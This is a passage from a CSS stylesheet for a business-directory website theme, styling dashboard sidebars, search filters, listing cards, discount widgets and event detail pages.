    border-radius: 100%;
    line-height: 40px;
    text-align: center;
    text-indent: 0;
    display: inline-block
}

.lp-dashboard-new .sidebar-nav li .fa {
    display: inherit
}

.lp-dashboard-new .sidebar-nav li:hover .sub_iconsecond .fa {
    color: #fff
}

.lp-dashboard-new #sidebar {
    padding: 10px 0 !important;
    padding-top: 0 !important;
    background: #2c3e50
}

.lp-dashboard-new .sidebar-nav li a:active,
.lp-dashboard-new .sidebar-nav li a:focus {
    text-decoration: none
}

.lp-dashboard-new .sidebar-nav li {
    position: relative
}

.lp-dashboard-new .sidebar-nav > .sidebar-brand {
    height: 56px;
    line-height: 56px;
    font-size: 18px;

}

.lp-dashboard-new .sidebar-nav > .sidebar-brand a {
    color: #999
}

.lp-dashboard-new #main_icon {
    float: right;
    padding-right: 30px;
    padding-top: 20px;
    font-size: 16px;
    color: #fff
}

.lp-dashboard-new .sub_icon {
    float: right;
    padding-right: 50px
}

.lp-dashboard-new .content-header {
    height: 65px;
    line-height: 65px
}

.lp-dashboard-new .content-header h1 {
    margin: 0;
    margin-left: 20px;
    line-height: 65px;
    display: inline-block
}

.lp-dashboard-new .sub_iconfirst {
    float: none;
    padding-right: 5px
}

.lp-dashboard-new .sidebar-nav li a:hover .fa {
    color: #fff
}

#wrapper.active .sub_icon {
    opacity: 0
}

.lp-dashboard-new .sub_iconfirst {
    opacity: 1 !important
}

.lp-dashboard-new {
    background: #2c3e50
}

.lp-dashboard-new #page-content-wrapper {
    background-color: #fafbfb;
}

.lp-dashboard-new .info {
    margin-bottom: 10px
}

.lp-dashboard-new.active .sidebar-wrapper ul li .active-dash-menu {
    border-left-color: #41a6df !important;
    color: #fff !important;
    background: rgba(70, 85, 101, .9) !important
}

.lp-dashboard-new.active .active-dash-menu {
    background: rgba(70, 85, 101, .9) !important;
    color: #fff !important;
    border-left: 5px solid #1e73be !important
}

.lp-dashboard-new.active .dropdown.opened .active {
    background: rgba(70, 85, 101, .9) !important;
    color: #fff !important;
    border-left: 5px solid #1e73be !important
}

.lp-dashboard-new .sidebar-wrapper ul li a {
    border-left: 5px solid transparent;
    color: #fff;
    font-size: 14px
}

.lp-dashboard-new.active .active-dash-menu .sub_icon {
    color: #fff
}

.lp-dashboard-new .dashboard-content .right-panel {
    width: 100%;
    float: none;
    padding: 0;
    min-height: 900px;
    padding-left: 0;
    background-color: #fafbfb
}

.lp-dashboard-new .dashboard-content {
    float: none;
    padding: 0;
    background-color: #fafbfb
}

.lp-dashboard-new .dashboard-content > .row {
    margin-left: 0;
    margin-right: 0
}

.lp-dashboard-new.active .dropdown li a {
    border-top: 1px solid #42474c;
    color: #fff;
    padding-right: 16px !important;
    font-size: 13px;
    line-height: 34px;
    width: 100%
}

.lp-dashboard-new.active .dropdown li a:hover,
.lp-dashboard-new.active .dropdown li a,
.lp-dashboard-new.active .dropdown li a span {
    background-color: transparent;
    color: #fff
}

.lp-dashboard-new.active .dropdown li a .fa {
    display: inline;
    margin-right: 10px
}

.lp-dashboard-new.active .dropdown li a span {
    float: right
}

.lp-dashboard-new .sidebar-nav > li > ul {
    display: none
}

.lp-dashboard-new .sidebar-nav > li > ul.opened {
    display: block
}

.lp-dashboard-new.active .sidebar-nav > .dropdown > ul li a .sub_iconsecond {
    display: none
}

.lp-new-user-portfolio-outer .avatar-circle {
    width: 35px;
    height: 35px
}

.lp-new-user-portfolio-outer .user-thumb,
.lp-new-user-portfolio-outer .user-text {
    text-indent: 0;
    vertical-align: middle
}

.lp-new-user-portfolio-outer .user-text h5 {
    color: #fff;
    font-size: 15px;
    font-weight: 500
}

.lp-new-user-portfolio-outer .user-text a {
    line-height: 10px;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    border: 0 !important
}

.lp-new-user-portfolio-outer .user-text a:hover,
.lp-new-user-portfolio-outer .user-text a:focus {
    background-color: transparent !important;
    text-indent: 0;
    margin: 0;
    padding: 0;
    border: 0
}

.sidebar-nav {
    position: relative
}

.lp-new-user-portfolio-outer {
    position: absolute;
    left: 15px;
    bottom: 30px
}

.lp-contact-support-outer {
    text-align: center;
    border-radius: 0;
    line-height: 32px;
    padding: 0 10px 0 10px;
    padding-left: 0;
    margin-right: 10px;
    position: relative;

}

.lp-contact-support-outer > a:before {
    position: absolute;
    content: '';
    right: 0;
    top: 50%;
    width: 1px;
    height: 14px;
    background: #44566c;
    transform: translateY(-50%);
}

.lp-contact-support-outer > a {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    color: #4a5b6d;
    font-weight: 600;
}

#sidebar_menu .sidebar-brand img {
    width: 70%;
    padding-left: 20px
}

@media (max-width: 767px) {
    #wrapper {
        padding-left: 70px;
        transition: all .4s ease 0s
    }

    #sidebar-wrapper {
        left: 70px
    }

    #wrapper.active {
        padding-left: 150px
    }

    #wrapper.active #sidebar-wrapper {
        left: 150px;
        width: 150px;
        transition: all .4s ease 0s
    }
}

#dashboard-delete-modal {
    top: 20%
}

.attachment-details .edit-attachment {
    display: none !important;
}

.zero-with-top-margin {
    margin-top: 5px;
    display: inline-block;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-stars {
    margin-bottom: 7px;
}

.lp-header-user-nav .lp-user-menu .lp-user-welcome {
    background-color: #2c3e50 !important;
}

.lp-multi-rating-ui-wrap .form-review-stars .rating-symbol {

}

.lp-multi-rating-ui-wrap .rating-symbol .fa {
    width: 20px;
    height: 20px;
    border: 0 solid;
    line-height: 20px !important;
    text-align: center;
}

.lp-multi-rating-ui-wrap .form-review-stars .rating-symbol .rating-symbol-background {
	font-size: 12px;
    line-height: 22px;
    padding-left: 5px;
}

.lp-multi-rating-ui-wrap .form-review-stars > span {
    border: 1px solid #dedede;
    padding: 0 4px;
    border-radius: 2px;
}

.lp-close-timing {

    color: #ff5a5f !important;
}

.lp-listings.grid-style .lp-listing-bottom .lp-listing-cats a {
    font-size: 13px;
}

.lp-archive-banner {
    background-color: #f0f3f6;
}

.archive-search .col-md-12 .lp-header-search-form {
    width: 827px;
    margin: 0 auto;
}

.more-filters {
    float: left;
    padding: 9px 0;
}

.lp-header-search-filters {
    margin-top: 20px !important;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
    left: 0;
    right: 0;
}

.filters-wrap-for-mobile {
    float: left;
    margin-right: 10px;
}

.lp-user-menu.show-cat-nav {
    opacity: 1 !important;
    transform: scale(1) !important;
}

.lp-user-menu.show-cat-nav:after {
    visibility: visible;
    opacity: 1;
}

.lp-header-search .lp-suggested-search .pos-relative {
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}

.lp-header-search .form-group .lp-search-bar-right,
.lp-header-search .lp-search-form-submit {
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}

.lp-join-now-v2 ul:before {
    content: ' ';
    display: block;
    width: 100%;
    position: absolute;
    height: 14px;
    top: -14px;
}

.lp-listing-menuu-slider .arrow-left,
.lp-listing-menuu-slider .arrow-right {
    background-color: transparent;
}

.lp-listing-leadform-inner {
    position: relative;
}

.lp-default-all-stats.default-fields {

}

.lp-default-all-stats.default-fields .lp-menu-closed {
    box-shadow: none;
    border-radius: 0;
    padding: 0;
    text-align: left;
    margin: 0;
    background-color: transparent;
}

.lp-default-all-stats.default-fields .lp-menu-closed .lp-remove-form-field,
.lp-default-all-stats.default-fields .lp-menu-closed .fa-bars {
    display: none;
}

.lp-default-all-stats.default-fields .lp-menu-closed .lp-right-side-title {
    float: none;
    color: #44566c;
}

/*new css*/
.lp-header-search-filters .price-filter, .lp-header-search-filters .sort-filters-wrap {
    float: left;
}

.lp-header-search-filters .more-filters {

    padding: 0 0;
    font-size: 13px;
    line-height: 40px;
}

.lp-header-search-filters .more-filters:hover {
    text-decoration: underline;
}

.lp-header-search-filters .more-filters.lp-advence-filtr-colr {
    color: #fff !important;
}

.lp-header-search-filters .more-filters:hover {
    cursor: pointer;
}

.lp-filter-top-text h4 {
    font-size: 20px;
    font-weight: 400;
    color: #797979;
    margin-bottom: 15px;
    margin-top: 0;
}

.lp-filter-top-text h4 strong {
    color: #333;
    font-size: 18px;
    font-weight: 600;
}

.lp-header-search-filters .header-more-filters {
    display: none;
    background: #fff;
    padding: 30px 0;
    border: 1px solid #dedede;
}

.lp-header-search-filters .header-more-filters {
    display: none;
    background: #fff;
    padding: 30px 0;
    border: 1px solid #dedede;
    border-top: 0;
    position: absolute;
    left: 0;
    right: 0;
    width: 827px;
    margin: 0 auto;
    -webkit-box-shadow: 0 -2px 10px 1px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 -2px 10px 1px rgba(0, 0, 0, 0.16);
    box-shadow: 0 -2px 10px 1px rgba(0, 0, 0, 0.16);
}

.lp-header-search-filters .header-more-filters .lp-features-filter.add-border {

    padding: 24px 10px !important;
    margin: 0 !important;
    text-align: left;
    width: 100%;
    padding-bottom: 14px !important;
}

.lp-header-search-filters .header-more-filters .lp-features-filter .tags-area.add-border {

    text-align: left;
    width: 100%;
    padding-bottom: 0 !important;
    border-bottom: solid 1px #dedede;
    margin-bottom: 20px !important;
}

.lp-header-search.archive-search .form-inline .form-group {
    float: none !important;
    width: 100%;
}

.lp-header-search-filters .input-group.margin-right-0 > ul {
    width: 100% !important;
}

.lp-features-inner-container li {
    float: left;
    width: 33%;
    margin-bottom: 10px;
}

.header-more-filters .lp-features-filter .checkbox label {
    padding-left: 35px;
    line-height: 30px;
    font-weight: 400;
    text-transform: capitalize;
    color: #333;
    font-size: 14px;
}

.lp-header-search-filters .lp-features-filter .checkbox label:before {
    background-color: #fff !important;
    border-radius: 2px;
}

.header-more-filters .lp-features-filter li {
    margin-top: 0 !important;
}

.lp-header-search-filters .header-more-filters {
    padding: 0 0 !important;
}

.listing-page-sidebar .widget_listingpro_ads_widget {
    padding: 0;
}

.lp-new-grid-bottom-button ul li a.grind-number {
    display: none;
}

.lp-listing-menuu-slider .slick-arrow {
    top: 54px !important;
    margin-top: -20px;
}

.lp-listings.list-style .lp-listing .lp-listing-bottom {
    margin-top: -6px;
}

.grid-style .lp-listing-cat {
    margin-bottom: 12px;
    display: inline-block;
    font-size: 11px;
    line-height: 0;
    text-transform: uppercase;
}

.grid-style .lp-no-review-btn {

    margin-top: 0;
}

.grid-style .lp-listing .lp-listing-bottom .lp-listing-cats {
    margin-bottom: 10px !important;

}

.grid-style .lp-listing .lp-listing-bottom {
    padding: 8px 15px 10px 15px;
}

.listing-page-sidebar .lp-widget ul li strong {
    font-weight: 400;
    font-size: 14px;
}

.lp-listing-price-range .icon.icons8-building,
.lp-listing-price-range .icon.icons8-Flag-2 {
    width: 18px;
    margin-left: 0;
    margin-right: 8px;
}

.lp-listing-price-range .icon.icons8-building {
    margin-left: -5px;
}

.lp-listing-price-range .claim-area {

    padding-bottom: 10px;
}

.lp-listing-price-range #lp-report-listing {
    display: inline-block;

}

.lp-listing-price-range .claim-area a.phone-number,
.lp-listing-price-range #lp-report-listing a {
    border: 1px solid;
    font-size: 14px;
    font-weight: 400;
    color: #797979 !important;
    padding: 0 6px;
    transition: all 0.20s ease-in-out;
    margin-left: 5px;
    line-height: inherit;
    height: 25px;
    border-radius: 2px;
}

.lp-listing-price-range .claim-area a.phone-number:hover,
.lp-listing-price-range #lp-report-listing a:hover, .listing-page-sidebar .lp-listing-price-range .claim-area a.phone-number:hover {
    color: #fff !important;

}

.listing-page-sidebar .lp-widget ul li a {
    height: 22px;
    display: inline-block;
    line-height: 20px;
}

.lp-listing-price-range .claim-area span.phone-icon strong {
    font-weight: 400;
}

.lp-header-user-nav .lp-user-menu:after {
    border-bottom-color: #2c3e50 !important;
}

.lp-notification-wrap {
    position: fixed;
    z-index: 9;
    bottom: -150px;
    left: 40%;
    transition: all .5s;
}

.lp-notification-wrap.active-wrap {
    bottom: 100px;
}

.lp-dashboard-new .sidebar-nav li .sub_iconsecond .fa:hover {
    background: #505c6a;
}

#reply-title i.fa-angle-down {
    display: none;
}

#modal-lp-submit-ad .modal-content {
    overflow: hidden;
    top: 30px;
}

.lp-review-form-top-multi .lp-review-images-multi {
    width: 45%;
}

.lp-listing-features {
    margin-bottom: 35px;
}

.lp-listing-features ul li {
    background-color: rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 0;
    float: left;
    font-size: 14px;
    line-height: 24px;
    margin-right: 0;
    min-height: 0;
    width: 25%;
}

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(1) {
    width: 100%;
}

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2),
.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 50%;
}

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(3),
.lp-new-grid-bottom-button ul li:first-child:nth-last-child(3) ~ li {
    width: 33.3333%;
}

.grid-show-popup {
    text-align: center;
}

.grid-show-popup img {
    margin: 0 auto;
    padding: 50px;
}

.grid-show-popup .lpmap-icon-contianer img {
    padding: 0;
}

#grid-show-popup .widget-map-click i {
    right: 20px;
}

.lp-deals-wrap .lp-deal .deal-details {
    background-color: #00000096;
}

.author-inner-content-wrap .info-row label {
    display: block;
    margin-bottom: 0;
}

.lp-multi-rating-ui-wrap {
    text-align: center;
    margin-bottom: 25px;
}

.listing-page-sidebar .lp-widget ul.flip li a {
    display: block;
    height: inherit;
    line-height: inherit;
    background: #fff;
}

.listing-page-sidebar .lp-widget ul.flip li {
    padding: 0 !important;

}

.listing-page-sidebar .list-discount-outer .lp-widget.lp-discount-widget {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.lp-listings .listing-slider .lp-rating-num {
    float: none;
}

.lp-listings .listing-slider .lp-listing-bottom h4 {
    margin-top: 5px;
}

.lp-listings .listing-slider .lp-listing-cats {
    margin-bottom: 12px !important;
}

.lp-listings .listing-slider .lp-listing-cat {
    font-size: 11px;
}

.lp-listing-top a.lp-listing-cat {
    display: none;
}

.lp-menu-form-feilds .form-control.error {
    border: 1px solid #eb5439 !important;
}

.listing-slider .lp-listing-stars .lp-no-review-btn {
    margin-top: 0 !important;
}

.lp-activities .lp-activity .lp-activity-thumb img, .lp-listings.list-style .lp-listings-inner-wrap {
    border-radius: 2px;
}

.lp-header-search.archive-search {
    text-align: center;
}

.lp-listing-announcement .announcement-wrap {

    border-radius: 2px;
}

.lp-coupns-form .lp-main-title .text-center, .lp-coupns-form .lp-coupon-outer-container .text-center {
    text-align: center;
}

#lp-events .lp-main-title .col-md-2:last-child p {
    padding-left: 0;
}

.lp-coupon-outer-container .lp-listing-pay-button {
    text-align: left;
}

.discount_displayin_wrap .select2.select2-container.select2-container--default {
    width: 350px !important;
    min-width: 350px !important;
}

.panel-heading .discount_displayin_wrap {
    margin-top: -6px;
}

.panel-heading .discount_displayin_wrap .discount_displayin_wrap_title {
    color: #3f576e;
    font-size: 13px;
    text-transform: capitalize;
    font-weight: 600;
    margin-right: 10px;
}

.bottomofbutton.lpsubmitloading {
    position: absolute;
    z-index: 999;
    right: 250px;
    bottom: 15px;
    color: #fff;
}

.jFiler-input-dragDrop .upload-field:before {
    content: 'Browse Files';
    position: absolute;
    width: 105px;
    font-size: 13px;
    left: 0;
    bottom: 30px;
    z-index: 999;
    text-align: center;
    border-radius: 5px;
    height: 100px;
    border: 1px solid #0c86ff;
    height: 36px;
    line-height: 36px;
    margin: 0 auto;
    right: 0;
    color: #0c86ff;
    background: #fff;
    font-weight: 600;
    display: none;
}

.jFiler-input-dragDrop.pos-relative:hover .upload-field:before {
    background: #0c86ff;
    color: #fff;
}

.status-red, .status-red:hover {
    color: #d0021b !important;
}

.status-green, .status-green:hover {
    color: #73cf42 !important;
}

#lp-save-events, #lp-save-events:hover, .lp-save-events:hover, .lp-save-events, .lp-edit-announcements:hover, .lp-edit-announcements, .lp-save-template, .lp-save-template:hover, .add-form-field, .add-form-field:hover, #lp-save-dis, #lp-save-dis:hover, .lp-edit-dis:hover, .lp-edit-dis, .lp-save-btn, .lp-save-btn:hover, #lp_campaign_paynow, #lp_campaign_paynow:hover, .lp-edit-menu:hover, .lp-edit-menu, .lp-add-announcement-form .lp-coupns-btns {
    background-color: #73d500 !important;
    color: #fff !important;
}

.lp-header-search-filters .header-filter-wrap:hover {
    color: #fff !important;
}

.listing-page-sidebar .lp-listing-timings .lp-today-timing {
    padding: 14px 17px !important;
}

.listing-page-sidebar .lp-listing-timings .lp-today-timing.all-days-timings {
    padding: 0 !important;
    padding-bottom: 14px !important;
    background-color: #fff;
}

.lp-listing .lp-listing-top .post-price-row {
    line-height: 0;
    font-weight: 700;
    padding: 0 0;
    transition: all 0.20s ease-in-out
}

.lp-listing .lp-listing-top .post-price-row li {
    display: inline-block;
    vertical-align: middle;
    background: rgba(0, 0, 0, .5);
    padding: 0 5px;
    color: #fff;
    float: left;
    height: 24px;
    line-height: 24px;
    font-weight: 700;
}

.lp-listing .lp-listing-top .post-price-row li:last-child {
    width: 0;
    opacity: 0;
    height: 0;
    visibility: hidden;
    padding-left: 0;
    transition: all 0.10s ease-in-out;

}

.lp-listings .lp-listing .list-style-none span {
    font-weight: 600;
    color: #fff;
    line-height: 0;
    font-size: 14px;
}

.lp-listings .lp-listing:hover .lp-listing-top .post-price-row li:last-child {
    width: auto;
    height: 24px;
    opacity: 1;

    visibility: visible;
    transition: all 0.10s ease-in-out;
}

.lp-listings .lp-listing .list-style-none span.post-rice span.text {
    display: none;
}

.lp-listings .lp-listing .simptip-position-top.simptip-movable:after {
    border-radius: 2px;
}

.lp-listings .listing-slider .lp-listing:hover .post-price-row {
    bottom: 60px;

}

.listing-slider .lp-listing .lp-listing-top .post-price-row {

    width: 240px;
    float: left;
    bottom: 0;
    position: absolute;
    transition: all 0.20s ease-in-out;
}

.lp-listings.list-style .lp-listing .list-style-none span {
    font-weight: 700;
    color: #797979;
    line-height: 24px;
    font-size: 14px;
}

.lp-listings .lp-listing .list-style-none .active {
    color: #73cf42 !important;
}

.lp-listing .lp-listing-top-thumb img {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}

.lp-new-grid-bottom-button ul {

    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.listing-simple #lp-find-near-me, .post-with-map-container #lp-find-near-me {
    margin-top: 0 !important;
}

.listing-simple #lp-find-near-me a, .post-with-map-container #lp-find-near-me a {
    color: #9f9f9f;
    border: 1px solid #eaeaea;
}

.listing-simple #lp-find-near-me a:hover, .post-with-map-container #lp-find-near-me a:hover {
    border-color: #eaeaea;
    color: #9f9f9f !important;
}

.lp_auto_loc_container .lp-dyn-city {
    font-size: 40px;
}

.post-submit .chosen-container-single .chosen-single span {
    margin-right: 0;
    line-height: 46px;
}

.lp-listing-title .lp-listing-name h2 span.claimed {
    font-size: 14px;
    font-weight: 400;
}

.lp-listing-desription ul li {
    list-style: circle;
}

.lp-listing-desription .lp-section-row .lp_section_inner {
    width: 100%;

}

.lp-price-main .lp-price-list .lp-listprc li span.icon, .lp-price-main .lp-price-list .lp-listprc li span.icon-text {
    float: inherit;
}

.lp-right-panel-height {
    position: absolute;
    right: 0;
    height: 100%;
    background-color: #fff;
    border-left: 1px solid #e9ebf2;
    padding: 0;
}

#events-form-toggle, #discount-form-toggle,
#menu-form-toggle {
    position: relative;
    float: right;
    width: 100%;
}

#lp-listings .md-content form .form-group {
    padding: 30px
}

.lp-archive-banner.empty-filter {
    padding: 80px 0;
    padding-top: 70px
}

.lp-archive-banner.empty-filter h4 {
    font-size: 30px
}

.lp-header-search.archive-search .lp-filter-top-text .colorWhite {
    color: #fff !important;
}

.lp-listing-bottom-right .dis-code-copy-pop input {
    font-size: 17px;
    line-height: 28px;
    padding: 3px 0 4px 10px;
    width: 110px;
}

.lp-listing-bottom-right .dis-code-copy-pop .copy-now {
    padding: 5px 10px;
    font-size: 13px;
    height: 37px;
}

.lp-listing-bottom-right .dis-code-copy-pop .dis-code-copy-wrap {
    width: 161px;
}

.lp-listing-bottom-right .dis-code-copy-pop .dis-code-copy-pop-inner-cell p:first-child {
    font-size: 13px;
}

.lp-listing-bottom-right .close-right-icon {
    right: 10px;
    top: 4px;
    font-size: 14px;
}

.event-hosted-grid h6 {
    margin-top: 0;
    margin-bottom: 0;
}

.event-hosted-grid label {
    margin-bottom: 0;
}

.grid-style .lp-listing-cat.event-grid-date {
    background-color: #dedcdc;
    line-height: 20px;
    padding: 0 5px 0 0;
    border-radius: 2px;
    color: #333 !important;
    font-weight: bold;
}

.event-grid-date span {
    color: #fff;
    padding: 2px 5px;
    line-height: 20px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.event-grid-thumb {
    max-height: 210px;
    overflow: hidden;
}

.event-grid-ticket {
    position: absolute;
    color: #fff;
    bottom: 10px;
    right: 10px;
    padding: 6px 10px;
    font-weight: bold;
    border-radius: 2px;
}

.event-grid-ticket i {
    margin-right: 5px;
}

#lp-find-near-me.near-me-app-view-btn {
    top: 0;
}

#lp-find-near-me.near-me-app-view-btn a {
    height: 33px;
}

.listing-page-sidebar .lp-widget ul,
.listing-page-sidebar .lp-widget .lp-listing-price-range,
.listing-page-sidebar .lp-listing-additional-details h4,
.listing-page-sidebar .lp-listing-timings .lp-today-timing {

    border: solid 1px #e3e3e3;

    border-top: none;

}

.listing-page-sidebar .lp-widget .lp-event-outer {

    border: solid 1px #e3e3e3;

    margin-top: 0;

    margin-bottom: 30px;

}

.listing-page-sidebar .lp-widget .lp-event-list-area ul {

    border-left: 0;

    border-right: 0;
    padding: 20px;

}

.lp-widget.lp-discount-widget {

    margin-top: 0;

}

.listing-page-sidebar .lp-listing-additional-details .toggle-additional-details {

    bottom: -29px;

}

.listing-page-sidebar .lp-listing-additional-details.bottom35 {

    margin-bottom: 32px;

}

.listing-page-sidebar .event-sidebar-wrapper + .lp-listing-price-range,
.listing-page-sidebar .event-sidebar-wrapper + .lp-listing-additional-details,
.listing-page-sidebar .event-sidebar-wrapper + .lp-listing-timings .lp-today-timing,
.listing-page-sidebar .list-discount-outer + .lp-listing-price-range,
.listing-page-sidebar .list-discount-outer + .lp-listing-additional-details,
.listing-page-sidebar .list-discount-outer + .lp-listing-timings .lp-today-timing {

    border-top: solid 1px #e3e3e3;

}

.listing-page-sidebar .event-sidebar-wrapper + .list-discount-outer .lp-widget.lp-discount-widget {

    margin-top: 0;

}

.listing-page-sidebar .lp-deals-wrap {

    margin-bottom: 0;

}

.listing-page-sidebar .lp-widget .lp-event-list-area ul.border-bottom-zero {
    border-bottom: none;
}

.upload-field[data-multiple="true"] img {
    height: 40px;
    width: auto;
    float: left;
    position: relative;
    bottom: 83px;
}

.menu-hotel .open-modal {
    border: none;
    margin-bottom: 0;
}

.lp-listing-menu-items .lp-listing-menu-item .lp-menu-item-price a {
    font-size: 14px;
}

/*----------------------Event Detail page-----------------*/
.lp-event-detail {
    display: inline-block;
}

.lp-event-top-title-header {
    display: inline-block;
    width: 100%;
    float: left;
    position: relative;
    padding: 40px 0;
    overflow: hidden;
}

.lp-event-bgimage {
    width: 100%;
    height: 100%;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-filter: blur(6px);
    -moz-filter: blur(6px);
    -o-filter: blur(6px);
    -ms-filter: blur(6px);
    filter: blur(6px);
}

.lp-event-detail-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
}

.lp-event-detail-thumbnail {
    display: inline-block;
    width: 100%;
}

.lp-event-detail-thumbnail img {
    width: 100%;
}

.lp-event-detail-date-title-outer {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}

.lp-event-detail-date {
    width: 85px;
    height: 85px;
    float: left;
    display: inline-block;
    border-radius: 2px;
    background: #fff;
    padding: 14px 0;
    margin-right: 15px;
}

.lp-event-detail-date span {
    display: block;
    text-align: center;
    font-weight: bold;
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    padding: 0;
    color: #333333;
    text-transform: uppercase;
}

.lp-event-detail-date span.event-detil-date {
    color: #ff4945;
    font-size: 30px;
    margin-bottom: 5px;
}

.lp-event-detail-title-hosted {
    display: inline-block;
    float: left;
    width: 85%;
}

.lp-event-detail-title-hosted h1 {
    font-size: 30px;
    margin: 0;
    color: #fff;
    font-weight: normal;
    line-height: 26px;
    margin-top: 4px;
}

.lp-event-detail-title-hosted h2 {
    font-size: 14px;
    margin: 0;
    color: #fff;
    font-weight: normal;
    margin-top: 15px;
    display: inline-block;
}

.lp-event-detail-title-hosted h2 a {
    font-weight: normal;
    text-decoration: underline;
    font-size: 16px;
    line-height: initial;
}

.lp-event-detail-side-section {
    display: inline-block;
    width: 100%;
}

.lp-event-detail-side-section ul {
    width: 100%;
    display: inline-block;
    float: left;
    background: #fff;
    border-radius: 2px;
    border: 1px solid #dedede;
}

.lp-event-detail-side-section ul li {
    width: 100%;
    display: inline-block;
    float: left;
    padding: 20px;
}

.lp-event-detail-side-section ul li:nth-child(even) {
    background: #fafafa;
    border-bottom: 1px solid #dedede;
}

.lp-event-detail-side-section ul li:first-child {
    padding: 0;
}

.lp-event-detail-side-section ul li:last-child {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.lp-event-detail-side-section ul li h3 {
    color: #797979;
    font-size: 14px;
    margin: 0;
}

.lp-event-detail-side-section ul li h3 i {
    font-size: 20px;
    vertical-align: middle;
}

.lp-event-detail-side-section ul li h3 span {
    margin-left: 10px;
    display: inline-block;
    font-weight: 600;
}

.lp-event-detail-side-section ul li h3 i.fa-clock-o {
    margin-right: -2px;
}

.lp-event-detail-side-section ul li > a,
.lp-event-detail-side-section ul li > span {
    padding-left: 25px;
    margin-top: 5px;
    font-weight: normal;
}

.lp-event-detail-side-section ul li .lp-event-detail-map {
    height: 250px !important;
}

.lp-event-detail-white-bg-section {
    display: inline-block;
    width: 100%;
    float: left;
    padding: 40px 0;
}

.lp-event-detail-content {
    display: inline-block;
    width: 100%;
}

.lp-event-detail-content p {
    margin: 0;
}

.lp-event-detal-share {
    position: absolute;
    width: 88px;
    right: 6px;
    top: -50px;
    margin: 0;
}

.lp-event-detail-sidebar-area {
    display: inline-block;
    width: 100%;
    float: left;
}

.event-total-going {
    display: block;
    margin-bottom: 10px;
}

.event-total-going span {
    color: #797979;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}

.event-total-going span strong {
    color: #333333;
    margin-right: 10px;
}

.lp-detail-event-going-btn {
    display: inline-block;
    width: 100%;
}

.lp-detail-event-going-btn button {
    width: 100%;
    border: 0;
    background: #03c4c6;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding: 12px 0;
    text-align: center;
    border-radius: 3px;
}

.lp-detail-event-going-btn button:hover {
    background: #0eb4b6;
    color: #fff;
}

.lp-event-detail-ticket {
    width: 100%;
    display: inline-block;
    border: 0;
    background: #f25f5c;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding: 12px 0;
    text-align: center;
    border-radius: 3px;
    margin-top: 10px;
}

.lp-event-detail-ticket i {
    margin-right: 5px;
}

.lp-event-detail-ticket:hover {
    color: #fff;
    background: #e35855;
}

.lp-event-detail-ticket:focus {
    color: #fff;
}

.lp-event-detail-attendes-section {
    width: 100%;
    display: inline-block;
}

.lp-event-detail-attendes-section ul {
    display: inline-block;
    width: 100%;
    margin: 0;
}

.lp-event-detail-attendes-section ul li {
    display: inline-block;
    float: left;
    text-align: center;
    background: #fafafa;
    border: 1px solid #dedede;
    border-radius: 2px;
    padding: 20px 20px;
    margin-left: 20px;
    width: 23%;
    margin-bottom: 20px;
}

.lp-event-detail-attendes-section ul li:nth-child(4n+1) {
    margin-left: 0;
}

.lp-event-detail-attendes-section ul li .attende-avtar {
    width: 90px;
    height: 90px;
    display: inline-block;
    background: #ccc;
    border-radius: 50%;
    margin-bottom: 20px;
}

.lp-event-detail-attendes-section ul li .attende-avtar img {
    border-radius: 50%;
}

.lp-event-detail-attendes-section ul li span {
    display: block;
    font-size: 16px;
    color: #333333;
    font-weight: bold;
    text-transform: capitalize;
}

.lp-event-detail-attendes-section ul li h5 {
    display: block;
    font-size: 16px;
    color: #7f7f7f;
    margin: 0;
    text-transform: capitalize;
    font-weight: 400;
}

.lp-event-viewall-attende {
    display: inline-block;
    width: 100%;
    margin: 40px 0 20px;
}

.lp-event-viewall-attende h4 {
    font-size: 20px;
    color: #333333;
    font-weight: bold;
    margin: 0;
    display: inline-block;
    float: left;
}

.lp-event-attende-view-all {
    display: inline-block;
    width: 100%;
}

.lp-event-attende-view-all span {
    font-size: 16px;
    font-weight: normal;
    margin: 0 auto;
    text-align: center;
    cursor: pointer;
    display: block;
    border: 1px solid;
    padding: 5px 0;
    width: 130px;
}

.lp-event-detail-dynamic-sidebar {
    display: inline-block;
    width: 100%;
    margin-top: 20px;
}

.lp-event-detail-dynamic-sidebar .widget-box {
    padding: 0;
}

.lp-attende-extra {
    display: none !important;
}

.lp-attende-extra.active {
    display: block !important;
}

/*---------app view events-------*/
.app-view-events .lp-event-top-title-header {
    padding: 0;
}

.app-view-events .lp-event-appview-section-wrap {
    background: #eff3f6;
    display: inline-block;
    width: 100%;
    padding: 0 5% 20px;
}

.app-view-events .lp-event-detail-date-title-outer {
    background: #fff;
    border-radius: 8px;
    width: 100%;
    margin: -40px 0 0;
    border: 1px solid #dbe7ef;
    padding-top: 27px;
}

.app-view-events .lp-event-detail-date {
    display: block;
    margin: 0 auto;
    float: none;
    background: #fafbfb;
}

.app-view-events .lp-event-detail-title-hosted {
    width: 100% !important;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 27px;
}

.app-view-events .lp-event-detail-title-hosted h1 {
    font-size: 22px;
    margin-top: 5px;
    color: #333;
    font-weight: bold;
}

.app-view-events .lp-event-detail-title-hosted h2 {
    color: #7f7f7f;
